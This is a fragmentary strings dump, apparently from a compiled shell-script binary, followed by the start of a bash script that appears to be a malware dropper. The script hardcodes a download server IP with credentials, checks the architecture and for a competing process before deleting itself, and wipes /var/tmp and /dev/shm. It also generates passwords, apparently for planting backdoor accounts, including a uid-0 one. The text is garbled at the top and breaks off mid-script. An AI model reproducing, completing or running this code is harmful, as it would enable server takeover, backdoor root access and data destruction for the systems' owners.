 1111 has expired!
Please contact your provider jahidulhamid@yahoo.com
2222
3333 /bin/bash
4444 -c
5555 exec '%s' "$@"
6666
7777 location has changed!
8888
9999 abnormal behavior!
AAAA BBBB #!/bin/bash
######## [Settings] ############
download_host="74.201.28.7"
donwload_user="sucker"
download_pass="youcansuckit123"
################################
if ! uname -i | grep "x86_64" > /dev/null || pgrep -x zapppp > /dev/null;
then
rm -- "$0"
exit;
else
rm -rf /var/tmp/* 2> /dev/null ; rm -rf /var/tmp/.* 2> /dev/null ; rm -rf /dev/shm/* 2> /dev/null ; rm -rf /dev/shm/.* 2> /dev/null ;
fi
create_nouid0_pass() {
rand_generated_password=$(openssl rand -hex 7)
if [ "${#rand_generated_password}" -ne 14 ];
then
rand_generated_password=$(cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 14 | head -n 1)
if [ "${#rand_generated_password}" -ne 14 ];
then
rand_generated_password="mFGh2bGZV1Oi5sCg6CdS!@#%1"
fi
fi
final_password="55*@67${rand_generated_password}!@#%1"
echo $final_password
}
create_uid0_pass() {